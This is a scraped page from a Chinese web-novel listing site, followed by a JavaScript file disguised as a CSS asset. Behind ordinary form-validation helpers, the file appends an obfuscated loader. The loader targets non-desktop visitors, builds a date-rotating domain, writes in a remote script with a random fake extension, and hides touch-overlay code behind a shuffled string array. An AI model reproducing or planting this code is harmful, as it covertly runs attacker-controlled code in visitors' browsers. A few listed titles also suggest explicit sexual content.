title="">希灵淫国</a></span><span class="s5">冻住不洗澡</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/Kykf.html" title="">我靠造梦制卡爆红联邦</a></span><span class="s5">清蒸胖鞋</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/KvLj.html" title="">【虫族】社恐被迫拿起龙傲天剧本</a></span><span class="s5">三天L</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xiaoshuo/Ko13.html" title="">红楼琐事 . 春华卷</a></span><span class="s5">柚子的麦克</span></li><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/1437060926.html" title="">妻欲：人妻俱乐部</a></span><span class="s5">君少</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/KiDT.html" title="">痴情攻必死无疑[快穿]</a></span><span class="s5">给我风和花</span></li><li><span class="s1">毒医</span><span class="s2"><a href="/xiaoshuo/CQD.html" title="">鬼妃重生：谁敢动我夫君</a></span><span class="s5">寒羽熙</span></li><li><span class="s1">BL</span><span class="s2"><a href="/xiaoshuo/MkpT.html" title="">独占我，让我宅[穿书]</a></span><span class="s5">醉书南飞</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/MSl4.html" title="">重生妖女策天下</a></span><span class="s5">会云珠</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>百合虐恋</h2><div class="top"><div class="image"><a href="/xiaoshuo/fHTs.html" target="_blank" title="前女友了解一下［快穿］"><img data-lazy="//pic.dingwen8.com/typical/2055960974/3069.jpg?sm" alt="前女友了解一下［快穿］" author="小吾君" /></a></div><dl><dt><a href="/xiaoshuo/fHTs.html" title="前女友了解一下［快穿］">前女友了解一下［快穿］</a></dt><dd>辛岚以前是反派部的，后来到了打脸部，成为专业前女友。 系统：我这里有百种方法，能让前男友后悔莫及，绿帽勾...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/DOZg.html" title="越做越爱（GL）">越做越爱（GL）</a>/晓暴</li><li><a href="/xiaoshuo/xjT.html" title="食藏屋">食藏屋</a>/书自清</li><li><a href="/xiaoshuo/MHTX.html" title="绿茶O她变质了">绿茶O她变质了</a>/八方来电</li><li><a href="/xiaoshuo/KooW.html" title="江湖仍有我的传说GL">江湖仍有我的传说GL</a>/沐泉溪</li><li><a href="/xiaoshuo/D1Tq.html" title="春如旧">春如旧</a>/若花辞树</li><li><a href="/xiaoshuo/D1mX.html" title="阿嫣">阿嫣</a>/十点花开</li><li><a href="/xiaoshuo/MH21.html" title="瞩目">瞩目</a>/柏拉路</li><li><a href="/xiaoshuo/fY4v.html" title="陛下有点甜gl">陛下有点甜gl</a>/穹灰</li><li><a href="/xiaoshuo/KCua.html" title="坠星">坠星</a>/懒叶</li><li><a href="/xiaoshuo/Kj3V.html" title="娶妻令">娶妻令</a>/三月春光不老</li></ul></div><div class="content"><h2>百合古言</h2><div class="top"><div class="image"><a href="/xiaoshuo/627037004.html" target="_blank" title="女主都和男二HE"><img data-lazy="//pic.dingwen8.com/typical/627037004/204.jpg?sm" alt="女主都和男二HE" author="扶华" /></a></div><dl><dt><a href="/xiaoshuo/627037004.html" title="女主都和男二HE">女主都和男二HE</a></dt><dd>女主：我选男二！很多个男二上位小故事。所有的故事都不要代入任何小说，为了那些年我爱过的男二。第一个故事：爆...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/MP6W.html" title="在恋爱综艺做导师">在恋爱综艺做导师</a>/十六月西瓜</li><li><a href="/xiaoshuo/MHzC.html" title="摸鱼的那些日子（快穿）">摸鱼的那些日子（快穿）</a>/黄血球</li><li><a href="/xiaoshuo/4v3.html" title="惹上豪门：爹地别碰我妈咪">惹上豪门：爹地别碰我妈咪</a>/堇年</li><li><a href="/xiaoshuo/KLZj.html" title="跟温柔御姐谈恋爱">跟温柔御姐谈恋爱</a>/成为Amy哦</li><li><a href="/xiaoshuo/iiA.html" title="美人瓶GL">美人瓶GL</a>/赵愁城</li><li><a href="/xiaoshuo/D9zh.html" title="萌萌兽宠：小吃货，生个崽">萌萌兽宠：小吃货，生个崽</a>/周子鱼</li><li><a href="/xiaoshuo/Kfly.html" title="穿书七零：娇娇知青抱紧反派大腿">穿书七零：娇娇知青抱紧反派大腿</a>/萌果果</li><li><a href="/xiaoshuo/xrw.html" title="（女尊GL）灼心">（女尊GL）灼心</a>/失眠七夜</li><li><a href="/xiaoshuo/v4wm.html" title="她真的好甜好甜呀">她真的好甜好甜呀</a>/甜饼猫</li><li><a href="/xiaoshuo/249412114.html" title="偏执大佬的病娇小撩精苏爆全球">偏执大佬的病娇小撩精苏爆全球</a>/小鹿桃</li></ul></div><div class="content"><h2>百合短篇</h2><div class="top"><div class="image"><a href="/xiaoshuo/vFPe.html" target="_blank" title="被鬼撩是一种怎样的体验"><img data-lazy="//pic.dingwen8.com/uptu/E/RJ8.jpg?sm" alt="被鬼撩是一种怎样的体验" author="鸵鸟沙" /></a></div><dl><dt><a href="/xiaoshuo/vFPe.html" title="被鬼撩是一种怎样的体验">被鬼撩是一种怎样的体验</a></dt><dd>晋江VIP完结 当前被收藏数：2551 营养液数：2867 文章积分：54,505,480 故事简介： 罗...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/fHms.html" title="千万不要惹女配（快穿）">千万不要惹女配（快穿）</a>/酒窝动人</li><li><a href="/xiaoshuo/K2xe.html" title="末世，不愿继续做牛马">末世，不愿继续做牛马</a>/用盆吃饭</li><li><a href="/xiaoshuo/DnR1.html" title="我家上司又挂了">我家上司又挂了</a>/欧吃伞</li><li><a href="/xiaoshuo/DpOx.html" title="凤鸾双骄">凤鸾双骄</a>/衲子捧莲</li><li><a href="/xiaoshuo/KK1m.html" title="娶了个克夫的小寡妇">娶了个克夫的小寡妇</a>/有暖风</li><li><a href="/xiaoshuo/KuOA.html" title="关于攻略韩总监指南">关于攻略韩总监指南</a>/一只根号四</li><li><a href="/xiaoshuo/MHme.html" title="怀上Alpha女君的孩子">怀上Alpha女君的孩子</a>/云朵糖</li><li><a href="/xiaoshuo/DOzw.html" title="重生之凰客引gl">重生之凰客引gl</a>/梨花糕</li><li><a href="/xiaoshuo/MHXw.html" title="疯美人与病小姐[穿书]">疯美人与病小姐[穿书]</a>/凉皮就面包</li><li><a href="/xiaoshuo/fYrA.html" title="天尊培养游戏">天尊培养游戏</a>/士枝</li></ul></div><div class="content"><h2>GL重生</h2><div class="top"><div class="image"><a href="/xiaoshuo/DxKv.html" target="_blank" title="美男个个都好涩"><img data-lazy="//pic.dingwen8.com/uptu/g/tY5.jpg?sm" alt="美男个个都好涩" author="蜡笔Woo小丸子" /></a></div><dl><dt><a href="/xiaoshuo/DxKv.html" title="美男个个都好涩">美男个个都好涩</a></dt><dd>小说阅读网vip完结。 简介： “你的一生,我定下了,这就是印记，从你出生时就注定的.”声音滑落,留给我一...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/M7Zm.html" title="离婚又双叒叕失败了">离婚又双叒叕失败了</a>/乔一水</li><li><a href="/xiaoshuo/KLke.html" title="冬天收获一个老婆[西幻]">冬天收获一个老婆[西幻]</a>/井或</li><li><a href="/xiaoshuo/fCh1.html" title="真千金是咸鱼小锦鲤">真千金是咸鱼小锦鲤</a>/慕丝</li><li><a href="/xiaoshuo/MQX5.html" title="穿书后和偏执太监HE了">穿书后和偏执太监HE了</a>/呀呼</li><li><a href="/xiaoshuo/ffUZ.html" title="师尊，尾巴给我摸摸[穿书]">师尊，尾巴给我摸摸[穿书]</a>/笑蓝</li><li><a href="/xiaoshuo/ljH.html" title="再嫁">再嫁</a>/天然宅</li><li><a href="/xiaoshuo/3Cef.html" title="臣把陛下养歪了[重生]">臣把陛下养歪了[重生]</a>/蜀墨生香</li><li><a href="/xiaoshuo/DjhY.html" title="总攻来袭[快穿]！">总攻来袭[快穿]！</a>/一蔻一池</li><li><a href="/xiaoshuo/Ka3g.html" title="带着小夫郎卖饼考科举">带着小夫郎卖饼考科举</a>/与星眠</li><li><a href="/xiaoshuo/fqVm.html" title="年代文女配觉醒后[七零]">年代文女配觉醒后[七零]</a>/末笙</li></ul></div><div class="content"><h2>百合YY</h2><div class="top"><div class="image"><a href="/xiaoshuo/fYhf.html" target="_blank" title="图她容颜盛世"><img data-lazy="//pic.dingwen8.com/uptu/q/d8Ar.jpg?sm" alt="图她容颜盛世" author="或许有一天" /></a></div><dl><dt><a href="/xiaoshuo/fYhf.html" title="图她容颜盛世">图她容颜盛世</a></dt><dd>晋江VIP完结 总书评数：2134 当前被收藏数：4329 营养液数：3006 文章积分：68,297,5...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/vFUq.html" title="总裁，你别撩我">总裁，你别撩我</a>/轻欢轻爱</li><li><a href="/xiaoshuo/iQi.html" title="枕上雪">枕上雪</a>/流鸢长凝</li><li><a href="/xiaoshuo/xry.html" title="坏坏赌神女GL">坏坏赌神女GL</a>/作者:宫明</li><li><a href="/xiaoshuo/bS2.html" title="上官昭容传GL">上官昭容传GL</a>/木随风</li><li><a href="/xiaoshuo/fYL3.html" title="恋爱现场不许证物成精">恋爱现场不许证物成精</a>/人工糖精</li><li><a href="/xiaoshuo/MH7H.html" title="全世界最心动暗恋">全世界最心动暗恋</a>/来港</li><li><a href="/xiaoshuo/Kmua.html" title="稳住别浪">稳住别浪</a>/跳舞</li><li><a href="/xiaoshuo/KMks.html" title="瞎撩白月光会被标记的">瞎撩白月光会被标记的</a>/廿廿呀</li><li><a href="/xiaoshuo/fYMv.html" title="愿祈久安">愿祈久安</a>/拾吾两</li><li><a href="/xiaoshuo/fHWj.html" title="与笙">与笙</a>/妖Ji</li></ul></div><div class="content"><h2>免费小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/MVHe.html" target="_blank" title="冲喜［重生］"><img data-lazy="//pic.dingwen8.com/uptu/R/EW.jpg?sm" alt="冲喜［重生］" author="绣生" /></a></div><dl><dt><a href="/xiaoshuo/MVHe.html" title="冲喜［重生］">冲喜［重生］</a></dt><dd>国公府不受宠的嫡子叶云亭，被一道圣旨赐婚给了永安王李凤岐当王妃。永安王镇守北疆，杀敌无数，是当之无愧的北昭...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/Kr61.html" title="我是前任影后暗恋的白月光">我是前任影后暗恋的白月光</a>/饼鸽鸽</li><li><a href="/xiaoshuo/Kbys.html" title="末世虫族入侵">末世虫族入侵</a>/尔梦</li><li><a href="/xiaoshuo/fKHw.html" title="听老婆的话gl">听老婆的话gl</a>/叶染之</li><li><a href="/xiaoshuo/K1qf.html" title="小可怜带球跑">小可怜带球跑</a>/鹿八今</li><li><a href="/xiaoshuo/KLjX.html" title="涅槃问剑">涅槃问剑</a>/海走星舟</li><li><a href="/xiaoshuo/KfR4.html" title="穿书八零，她嫁大佬后被蓄意撩拨">穿书八零，她嫁大佬后被蓄意撩拨</a>/黔渔</li><li><a href="/xiaoshuo/1414920300.html" title="反穿之全能小厨娘">反穿之全能小厨娘</a>/程大丫啊</li><li><a href="/xiaoshuo/1517988880.html" title="名门隐婚">名门隐婚</a>/菁哥儿</li><li><a href="/xiaoshuo/vxkw.html" title="大秦国师">大秦国师</a>/故筝</li><li><a href="/xiaoshuo/oel.html" title="至尊逍遥纨绔">至尊逍遥纨绔</a>/木子墨白</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/ZYra.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s3"><a href="/xiaoshuo/ZYra/890.html" target="_blank" title="">第 890 章</a></span><span class="s4">一块梨花酥糖</span><span class="s5">02-01 16:43</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/xiaoshuo/DWVQ.html" title="">不红就要继承家业[重生]</a></span><span class="s3"><a href="/xiaoshuo/DWVQ/235.html" target="_blank" title="">第 235 章</a></span><span class="s4">长生君</span><span class="s5">02-01 16:19</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/ZYrX.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/xiaoshuo/ZYrX/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-01 15:39</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/ZYrT.html" title="">办公室热恋</a></span><span class="s3"><a href="/xiaoshuo/ZYrT/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/ZYr1.html" title="">覆雪难消</a></span><span class="s3"><a href="/xiaoshuo/ZYr1/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-01 14:15</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/xiaoshuo/KnTV.html" title="">历史观影从景帝开始</a></span><span class="s3"><a href="/xiaoshuo/KnTV/316.html" target="_blank" title="">第 316 节</a></span><span class="s4">浮笙闲</span><span class="s5">02-01 13:49</span></li><li><span class="s1">[种田文]</span><span class="s2"><a href="/xiaoshuo/ZYru.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s3"><a href="/xiaoshuo/ZYru/63.html" target="_blank" title="">第 63 章</a></span><span class="s4">喜登枝</span><span class="s5">02-01 13:47</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/xiaoshuo/ZYr4.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/xiaoshuo/ZYr4/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[情感小说]</span><span class="s2"><a href="/xiaoshuo/ZYrv.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/xiaoshuo/ZYrv/200.html" target="_blank" title="">第 200 章</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/ZYCA.html" title="">春雀记</a></span><span class="s3"><a href="/xiaoshuo/ZYCA/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">一寸舟</span><span class="s5">02-01 09:43</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/xiaoshuo/KsbC.html" title="">小燕尔</a></span><span class="s3"><a href="/xiaoshuo/KsbC/410.html" target="_blank" title="">第 410 章</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/xiaoshuo/Kguw.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/xiaoshuo/Kguw/947.html" target="_blank" title="">第 947 章</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/KO6j.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/xiaoshuo/KO6j/248.html" target="_blank" title="">第 248 章</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/247860035.html" title="">（星穹铁道）萨姆活了</a></span><span class="s3"><a href="/xiaoshuo/247860035/34.html" target="_blank" title="">何伯1</a></span><span class="s4">瓷哨音</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/xiaoshuo/1405446580.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/xiaoshuo/1405446580/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/xiaoshuo/28158116.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/xiaoshuo/28158116/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/3HLK.html" title="">好学的江帆</a></span><span class="s3"><a href="/xiaoshuo/3HLK/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/ZYra.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s5">一块梨花酥糖</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/DWVQ.html" title="">不红就要继承家业[重生]</a></span><span class="s5">长生君</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/ZYrX.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/ZYrT.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/ZYr1.html" title="">覆雪难消</a></span><span class="s5">松久昼/杏灰</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/ZYre.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">无C</span><span class="s2"><a href="/xiaoshuo/KnTV.html" title="">历史观影从景帝开始</a></span><span class="s5">浮笙闲</span></li><li><span class="s1">种田</span><span class="s2"><a href="/xiaoshuo/ZYru.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s5">喜登枝</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/ZYr4.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/ZYrC.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">情感</span><span class="s2"><a href="/xiaoshuo/ZYrv.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/ZYCA.html" title="">春雀记</a></span><span class="s5">一寸舟</span></li><li><span class="s1">励志</span><span class="s2"><a href="/xiaoshuo/KsbC.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">HE</span><span class="s2"><a href="/xiaoshuo/Kguw.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/KO6j.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/247860035.html" title="">（星穹铁道）萨姆活了</a></span><span class="s5">瓷哨音</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xiaoshuo/1405446580.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">情有</span><span class="s2"><a href="/xiaoshuo/1658573712.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/xiaoshuo/28158116.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/3HLK.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.dingwen8.com/">繁体站</a><A href="//dingwen8.com/" target="_blank">顶文小说网</A> &nbsp;|&nbsp; <a href="//dingwen8.com/baihenuelian/" class="">百合虐恋</a> &nbsp;|&nbsp; <a href="//dingwen8.com/baiheguyan/" class="">百合古言</a> &nbsp;|&nbsp; <a href="//dingwen8.com/baiheduanpian/" class="">百合短篇</a> &nbsp;|&nbsp; <a href="//dingwen8.com/GLzhongsheng/" class="">GL重生</a> &nbsp;|&nbsp; <a href="//dingwen8.com/baiheYY/" class="">百合YY</a> &nbsp;|&nbsp; <a href="//dingwen8.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/834/318.googlej1ck"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.dingwen8.com/">顶文小说网</a>(dingwen8.com) All Rights Reserved. <a href="//hk.dingwen8.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/dmailKvIy.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="15.554ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.dingwen8.com/834/318.googlej1ck
body_size: 14847
content:
var USER_IP='18.216.156.250'/*www.dingwen8.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function jhbimnrf(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var 